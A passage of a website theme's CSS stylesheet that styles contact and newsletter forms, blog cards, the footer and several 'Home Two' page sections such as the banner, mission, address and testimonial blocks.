.one-contact-area .contact-content .form-group {
  margin-bottom: 20px;
  position: relative;
}

.one-contact-area .contact-content .form-group label {
  margin: 0;
  color: #7f7f7f;
  display: inline-block;
  font-size: 16px;
  position: absolute;
  top: 14px;
  left: 22px;
}

.one-contact-area .contact-content .form-group .form-control {
  height: 50px;
  border-radius: 10px;
  background-color: var(--whiteColor);
  padding-left: 50px;
  border: 0;
  font-weight: 500;
  font-size: 15px;
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-contact-area .contact-content .form-group textarea {
  height: auto !important;
  padding-top: 14px;
}

.one-contact-area .contact-content .form-group ::-webkit-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group :-ms-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group ::-ms-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group ::placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .contact-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--whiteColor);
  z-index: 1;
  padding: 11px 17px 14px 14px;
  border-radius: 4px;
  font-size: 15px;
  display: inline-block;
  opacity: 1;
  text-transform: capitalize;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: 0;
  margin-top: 20px;
  margin-left: -15px;
}

.one-contact-area .contact-content .contact-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-contact-area .contact-content .contact-btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.one-contact-area .contact-content .contact-btn:hover {
  color: var(--blackColor);
}

.one-contact-area .contact-content .contact-btn:hover:before {
  width: 0;
}

.one-contact-area .contact-content .contact-emergency {
  position: relative;
  padding-left: 75px;
  margin-top: 15px;
}

.one-contact-area .contact-content .contact-emergency i {
  display: inline-block;
  color: var(--whiteColor);
  position: absolute;
  top: 0;
  left: 0;
  font-size: 60px;
}

.one-contact-area .contact-content .contact-emergency span {
  display: block;
  font-size: 16px;
  color: var(--whiteColor);
  margin-bottom: 2px;
}

.one-contact-area .contact-content .contact-emergency a {
  display: block;
  font-weight: 500;
  font-size: 22px;
  color: var(--whiteColor);
}

.one-contact-area .contact-content .contact-emergency a:hover {
  color: var(--mainColor);
}

.one-contact-area .contact-content .list-unstyled {
  color: #dc3545;
  font-size: 14px;
  margin-top: 10px;
}

.one-contact-area .contact-content .text-danger {
  color: #dc3545;
  margin-top: 10px;
  font-size: 20px;
}

.one-contact-area .contact-content .text-success {
  color: #28a745;
  margin-top: 10px;
  font-size: 20px;
}

/*-- End Contact --*/
/*-- Blog --*/
.one-blog-area .one-section-title h2 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.one-blog-area .blog-item {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  -webkit-box-shadow: 0px 0px 20px 0px #ddddddab;
          box-shadow: 0px 0px 20px 0px #ddddddab;
  background-color: var(--whiteColor);
}

.one-blog-area .blog-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-blog-area .blog-item .blog-top {
  position: relative;
}

.one-blog-area .blog-item .blog-top a {
  display: block;
}

.one-blog-area .blog-item .blog-top a img {
  width: 100%;
}

.one-blog-area .blog-item .blog-top span {
  display: inline-block;
  color: var(--whiteColor);
  font-size: 13px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  padding: 7px 12px;
  position: absolute;
  bottom: 0;
  right: 35px;
}

.one-blog-area .blog-item .blog-bottom {
  padding: 20px 25px 20px;
}

.one-blog-area .blog-item .blog-bottom ul {
  margin: 0;
  padding: 0;
  margin-bottom: 18px;
}

.one-blog-area .blog-item .blog-bottom ul li {
  list-style-type: none;
  display: inline-block;
  color: #000;
  font-size: 13px;
  margin-right: 20px;
  position: relative;
}

.one-blog-area .blog-item .blog-bottom ul li::before {
  content: "";
  position: absolute;
  top: 4px;
  right: -13px;
  width: 1px;
  height: 13px;
  background-color: #d4c7c7;
}

.one-blog-area .blog-item .blog-bottom ul li:last-child {
  margin-right: 0;
}

.one-blog-area .blog-item .blog-bottom ul li:last-child::before {
  display: none;
}

.one-blog-area .blog-item .blog-bottom ul li i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 14px;
  position: relative;
  top: 2px;
  margin-right: 1px;
}

.one-blog-area .blog-item .blog-bottom ul li a {
  text-transform: capitalize;
}

.one-blog-area .blog-item .blog-bottom h3 {
  font-weight: 600;
  font-size: 20px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 15px;
}

.one-blog-area .blog-item .blog-bottom h3 a {
  color: var(--blackColor);
  display: inline-block;
}

.one-blog-area .blog-item .blog-bottom h3 a:hover {
  color: var(--mainColor);
}

.one-blog-area .blog-item .blog-bottom img {
  display: inline-block;
  margin-right: 3px;
  border-radius: 50%;
}

.one-blog-area .blog-item .blog-bottom p {
  margin-bottom: 0;
  display: inline-block;
  font-size: 15px;
  color: #525252;
  font-weight: 500;
  text-transform: capitalize;
}

.one-blog-area .blog-item .blog-bottom p a {
  display: inline-block;
  color: #525252;
}

.one-blog-area .blog-item .blog-bottom p a:hover {
  color: var(--mainColor);
}

/*-- End Blog --*/
/*-- Subscribe --*/
.one-subscribe-area {
  padding-bottom: 70px;
}

.one-subscribe-area .subscribe-wrap {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  position: relative;
  padding: 100px 100px 100px;
}

.one-subscribe-area .subscribe-wrap:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(43%, rgba(13, 24, 32, 0.890003)), color-stop(95%, rgba(13, 24, 32, 0.288879)));
  background: linear-gradient(90deg, rgba(13, 24, 32, 0.890003) 43%, rgba(13, 24, 32, 0.288879) 95%);
}

.one-subscribe-area .subscribe-wrap h2 {
  color: var(--whiteColor);
  font-size: 35px;
  font-weight: 600;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
  position: relative;
}

.one-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 550px;
  margin: 0 auto;
  position: relative;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  height: 55px;
  border: 0;
  border-radius: 0;
  padding-left: 25px;
  font-size: 14px;
  border-radius: 4px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::-webkit-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form :-ms-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::-ms-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 15px 20px;
  border-radius: 4px;
  font-size: 15px;
  display: inline-block;
  font-weight: 500;
  opacity: 1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 4px;
  position: absolute;
  top: 0;
  right: 0;
  border: 0;
  height: 55px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover:before {
  width: 0;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .validation-danger {
  color: var(--whiteColor);
  font-size: 14px;
  margin-top: 10px;
}

/*-- End Subscribe --*/
/*-- Footer --*/
.one-footer-area {
  background-color: var(--blackColor);
}

.one-footer-area .footer-item {
  margin-bottom: 30px;
}

.one-footer-area .footer-item .footer-logo a {
  display: block;
  margin-bottom: 35px;
}

.one-footer-area .footer-item .footer-logo p {
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 14px;
}

.one-footer-area .footer-item .footer-logo ul {
  margin: 0;
  padding: 0;
  padding-top: 20px;
}

.one-footer-area .footer-item .footer-logo ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 5px;
}

.one-footer-area .footer-item .footer-logo ul li:last-child {
  margin-right: 0;
}

.one-footer-area .footer-item .footer-logo ul li a {
  display: block;
  border: 1px solid #8f8f8f;
  text-align: center;
  border-radius: 50%;
  color: #8f8f8f;
  font-size: 18px;
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-logo ul li a:hover {
  color: var(--whiteColor);
  background-color: #8f8f8f;
}

.one-footer-area .footer-item .footer-logo ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.one-footer-area .footer-item .footer-quick h3 {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.one-footer-area .footer-item .footer-quick ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .footer-item .footer-quick ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 11px;
}

.one-footer-area .footer-item .footer-quick ul li:last-child {
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-quick ul li a {
  display: block;
  font-size: 16px;
  color: #bdcbd5;
}

.one-footer-area .footer-item .footer-quick ul li a:hover {
  letter-spacing: 1px;
}

.one-footer-area .footer-item .footer-address h3 {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.one-footer-area .footer-item .footer-address ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .footer-item .footer-address ul li {
  list-style-type: none;
  display: block;
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 15px;
  position: relative;
  padding-left: 33px;
}

.one-footer-area .footer-item .footer-address ul li:last-child {
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-address ul li i {
  position: absolute;
  top: 2px;
  left: 0;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-footer-area .footer-item .footer-address ul li a {
  color: #bdcbd5;
}

.one-footer-area .footer-item .footer-address ul li a:hover {
  letter-spacing: 1px;
}

.one-footer-area .copyright-area {
  margin-top: 70px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid #212e37;
}

.one-footer-area .copyright-area .copyright-item ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .copyright-area .copyright-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 8px;
}

.one-footer-area .copyright-area .copyright-item ul li:last-child {
  margin-right: 0;
}

.one-footer-area .copyright-area .copyright-item ul li a {
  display: block;
}

.one-footer-area .copyright-area .copyright-item ul li a:hover {
  -webkit-transform: translate(0, -5px);
          transform: translate(0, -5px);
}

.one-footer-area .copyright-area .copyright-item p {
  margin-bottom: 0;
  font-size: 16px;
  color: #fff;
  text-align: right;
}

.one-footer-area .copyright-area .copyright-item p a {
  display: inline-block;
  color: var(--whiteColor);
  border-bottom: 1px solid var(--whiteColor);
  font-weight: 600;
}

.one-footer-area .copyright-area .copyright-item p a:hover {
  letter-spacing: 1px;
}

/*-- End Footer --*/
/*----- End Home One CSS -----*/
/*----- Home Two CSS -----*/
/*-- Banner --*/
.two-banner-area {
  height: 850px;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  text-align: center;
}

.two-banner-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .75;
}

.two-banner-area .banner-content {
  position: relative;
  margin-top: -135px;
  max-width: 955px;
  margin-left: auto;
  margin-right: auto;
}

.two-banner-area .banner-content span {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--whiteColor);
  margin-bottom: 25px;
}

.two-banner-area .banner-content span img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.two-banner-area .banner-content h1 {
  font-weight: 700;
  font-size: 100px;
  color: var(--whiteColor);
  line-height: 110px;
  margin-bottom: 45px;
}

.two-banner-area .banner-content .banner-btn a {
  display: inline-block;
  color: var(--whiteColor);
}

.two-banner-area .banner-content .banner-btn a i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.two-banner-area .banner-content .banner-btn .cmn-banner-btn {
  margin-right: 10px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn {
  border: 1px solid var(--whiteColor);
  border-radius: 4px;
  padding: 11px 25px 13px;
  margin-left: 10px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn i {
  top: 4px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
  border: 1px solid var(--blackColor);
}

.cmn-banner-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: transparent;
  z-index: 1;
  padding: 12px 25px 14px;
  border-radius: 4px;
  font-size: 16px;
  display: inline-block;
}

.cmn-banner-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.cmn-banner-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.cmn-banner-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.cmn-banner-btn:hover:before {
  width: 0;
}

.two-banner-wrap {
  position: relative;
}

.two-banner-wrap .container-fluid {
  padding-left: 70px;
  padding-right: 70px;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 1;
}

.two-banner-wrap .container-fluid .banner-time-left {
  padding: 50px 45px 50px;
  position: relative;
}

.two-banner-wrap .container-fluid .banner-time-left:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: .50;
}

.two-banner-wrap .container-fluid .banner-time-left ul {
  margin: 0;
  padding: 0;
  position: relative;
}

.two-banner-wrap .container-fluid .banner-time-left ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
  padding-left: 70px;
  margin-right: 22px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
  margin-right: 0;
}

.two-banner-wrap .container-fluid .banner-time-left ul li i {
  position: absolute;
  top: 0px;
  left: 0;
  color: #888888;
  font-size: 55px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: #d9d9d9;
  margin-bottom: 5px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
}

.two-banner-wrap .container-fluid .banner-time-left ul li a {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
}

.two-banner-wrap .container-fluid .banner-time-left ul li a:hover {
  color: var(--mainColor);
}

.two-banner-wrap .container-fluid .banner-time-right {
  background-color: var(--whiteColor);
  padding: 50px 25px 50px 45px;
  -webkit-box-shadow: 0px 10px 20px -10px #dddddd9c;
          box-shadow: 0px 10px 20px -10px #dddddd9c;
}

.two-banner-wrap .container-fluid .banner-time-right ul {
  margin: 0;
  padding: 0;
}

.two-banner-wrap .container-fluid .banner-time-right ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
  padding-left: 70px;
  margin-right: 22px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
  margin-right: 0;
}

.two-banner-wrap .container-fluid .banner-time-right ul li i {
  position: absolute;
  top: 3px;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, #10c317), color-stop(64%, #15d09a));
  background: linear-gradient(90deg, #10c317 23%, #15d09a 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 55px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: #5d5d5d;
  margin-bottom: 5px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 18px;
  color: #3c3b3b;
}

.two-banner-wrap .container-fluid .banner-time-right ul li a {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: #414141;
}

.two-banner-wrap .container-fluid .banner-time-right ul li a:hover {
  color: var(--mainColor);
}

.two-banner-wrap .two-banner-slider:hover .owl-prev {
  opacity: 1;
  left: 40px;
}

.two-banner-wrap .two-banner-slider:hover .owl-next {
  opacity: 1;
  right: 40px;
}

.two-banner-wrap .two-banner-slider .owl-prev {
  position: absolute;
  top: 45%;
  left: 30px;
  font-size: 50px !important;
  color: #fff !important;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-banner-wrap .two-banner-slider .owl-prev:hover {
  color: var(--mainColor) !important;
  background-color: transparent !important;
}

.two-banner-wrap .two-banner-slider .owl-next {
  position: absolute;
  top: 45%;
  right: 30px;
  font-size: 50px !important;
  color: #fff !important;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-banner-wrap .two-banner-slider .owl-next:hover {
  color: var(--mainColor) !important;
  background-color: transparent !important;
}

.two-banner-wrap .owl-theme .owl-nav {
  margin-top: 0;
}

/*-- End Banner --*/
/*-- Mission --*/
.two-mission-area .one-section-title h2 {
  max-width: 825px;
  margin-left: auto;
  margin-right: auto;
}

.two-mission-area .mission-content {
  position: relative;
  margin-bottom: -35px;
}

.two-mission-area .mission-content img {
  border-radius: 5px;
  width: 100%;
}

.two-mission-area .mission-content .mission-bottom {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding-right: 50px;
  padding-left: 50px;
}

.two-mission-area .mission-content .mission-bottom ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.two-mission-area .mission-content .mission-bottom ul li {
  list-style-type: none;
  display: inline-block;
  border-right: 1px dashed #000000;
  background-color: var(--whiteColor);
  border-radius: 4px;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
  max-width: 40%;
  background-color: unset;
  border-right: 0;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
  border-right: 0;
}

.two-mission-area .mission-content .mission-bottom ul li a {
  display: inline-block;
  border-radius: 50%;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  text-align: center;
  font-size: 50px;
  margin-right: 15px;
  padding: 10px 16px 0 20px;
}

.two-mission-area .mission-content .mission-bottom ul li a:hover {
  background-color: var(--mainColor);
}

.two-mission-area .mission-content .mission-bottom ul li p {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 0;
  position: relative;
  top: -13px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item {
  background-color: var(--whiteColor);
  text-align: center;
  padding: 20px 30px 18px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item i {
  display: block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 60px;
  margin-bottom: 14px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: var(--blackColor);
}

/*-- End Mission --*/
/*-- Counter --*/
.two-counter-area {
  padding-top: 135px;
}

/*-- End Counter --*/
/*-- Among --*/
.two-among-area .among-item {
  margin: 0;
  margin-bottom: 30px;
  background-color: #edfffb;
}

.two-among-area .among-item:hover {
  background-color: var(--whiteColor);
}

.two-among-area .among-item:hover .among-top .among-icon {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.two-among-area .among-item:hover .among-bottom {
  border-bottom: none;
}

.two-among-area .among-item .among-top .among-icon {
  left: 40%;
}

.two-among-area .among-item .among-bottom {
  border-bottom: none;
  padding: 38px 20px 30px;
}

.two-among-area .among-item .among-bottom h3 {
  font-size: 19px;
}

/*-- End Among --*/
/*-- House --*/
.two-house-area {
  background-image: url("../img/home-two/house-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.two-house-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--blackColor);
  opacity: .80;
}

.two-house-area .house-item {
  margin-bottom: 30px;
  text-align: center;
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.two-house-area .house-item:hover .house-icon:before {
  -webkit-transform: rotate(200deg);
          transform: rotate(200deg);
}

.two-house-area .house-item:hover .house-icon:after {
  -webkit-transform: rotate(-200deg);
          transform: rotate(-200deg);
}

.two-house-area .house-item:hover a {
  color: var(--mainColor);
}

.two-house-area .house-item:hover a i {
  left: -1px;
  color: var(--mainColor);
}

.two-house-area .house-item .house-icon {
  display: inline-block;
  position: relative;
  text-align: center;
  width: 80px;
  height: 80px;
  margin-top: 15px;
  margin-bottom: 35px;
}

.two-house-area .house-item .house-icon:before {
  position: absolute;
  content: '';
  width: 80px;
  height: 80px;
  left: 0;
  right: 0;
  top: 0;
  background-color: var(--whiteColor);
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: rotate(35deg);
          transform: rotate(35deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item .house-icon:after {
  position: absolute;
  content: '';
  width: 80px;
  height: 80px;
  left: 0;
  right: 0;
  top: 0;
  background-color: var(--whiteColor);
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: rotate(55deg);
          transform: rotate(55deg);
  opacity: .50;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item .house-icon i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 45px;
  z-index: 1;
  position: relative;
  text-align: center;
  margin-top: 15px;
}

.two-house-area .house-item h3 {
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 12px;
}

.two-house-area .house-item p {
  color: #dfdfdf;
  font-size: 15px;
  margin-bottom: 15px;
  padding-right: 15px;
  padding-left: 15px;
}

.two-house-area .house-item a {
  display: inline-block;
  font-weight: 600;
  font-size: 15px;
  color: var(--whiteColor);
}

.two-house-area .house-item a i {
  display: inline-block;
  font-size: 18px;
  position: relative;
  top: 2px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End House --*/
/*-- Address --*/
.two-address-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #edfffb;
  text-align: center;
  position: relative;
  padding-bottom: 190px;
}

.two-address-area .one-quote-area {
  position: absolute;
  bottom: -100px;
  right: 0;
  left: 0;
  padding-bottom: 0;
}

.two-address-area .one-quote-area .row {
  background-color: var(--whiteColor);
}

.two-address-area .address-item {
  margin-bottom: 30px;
}

.two-address-area .address-item ul {
  margin: 0;
  padding: 0;
  margin-top: -27px;
  margin-bottom: 22px;
}

.two-address-area .address-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 5px;
  margin-left: 5px;
}

.two-address-area .address-item ul li i {
  display: block;
  font-size: 20px;
  text-align: center;
  border-radius: 50%;
  color: var(--mainColor);
  background-color: var(--whiteColor);
  width: 50px;
  height: 50px;
  line-height: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-address-area .address-item ul li i:hover {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

.two-address-area .address-item h3 {
  font-weight: 700;
  font-size: 28px;
  margin-bottom: 12px;
}

.two-address-area .address-item p {
  margin-bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
}

/*-- End Address --*/
/*-- Team --*/
.two-team-area {
  padding-top: 195px;
}

/*-- End Team --*/
/*-- Help --*/
.two-help-area .help-img-two {
  background-image: url("../img/home-two/fun.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}

.two-help-area .help-img-two img {
  display: none;
}

.two-help-area .help-item {
  max-width: 740px;
  margin-left: auto;
  padding-right: 55px;
  padding-top: 100px;
  padding-bottom: 100px;
}

.two-help-area .help-item ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-help-area .help-item ul li .help-inner p {
  max-width: 285px;
}

/*-- End Help --*/
/*-- Lover --*/
.two-lover-area .lover-item {
  margin-bottom: 30px;
}

.two-lover-area .lover-item ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
  padding: 40px 30px 40px;
}

.two-lover-area .lover-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 35%;
          flex: 0 0 35%;
  max-width: 35%;
}

.two-lover-area .lover-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 65%;
          flex: 0 0 65%;
  max-width: 65%;
}

.two-lover-area .lover-item ul li .lover-img {
  position: relative;
  display: inline-block;
}

.two-lover-area .lover-item ul li .lover-img:before {
  position: absolute;
  content: '';
  width: 1px;
  height: 130px;
  right: -23px;
  top: 0;
  background-color: #dddddd;
}

.two-lover-area .lover-item ul li .lover-img img {
  border-radius: 50%;
  border: 5px solid var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
}

.two-lover-area .lover-item ul li .lover-img i {
  display: inline-block;
  color: var(--whiteColor);
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 50%;
  text-align: center;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  position: absolute;
  bottom: 0;
  right: 0;
}

.two-lover-area .lover-item ul li .lover-content h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 7px;
}

.two-lover-area .lover-item ul li .lover-content span {
  display: block;
  font-size: 15px;
  color: #11c744;
  margin-bottom: 5px;
}

.two-lover-area .lover-item ul li .lover-content p {
  margin-bottom: 10px;
}

.two-lover-area .lover-item ul li .lover-content ul {
  display: block;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.two-lover-area .lover-item ul li .lover-content ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-lover-area .lover-item ul li .lover-content ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-lover-area .lover-item ul li .lover-content ul li i {
  display: inline-block;
}

.two-lover-area .lover-item ul li .lover-content ul li .checked {
  color: #ff9c00;
}

/*-- End Lover --*/
/*-- FAQ --*/
.two-faq-area {
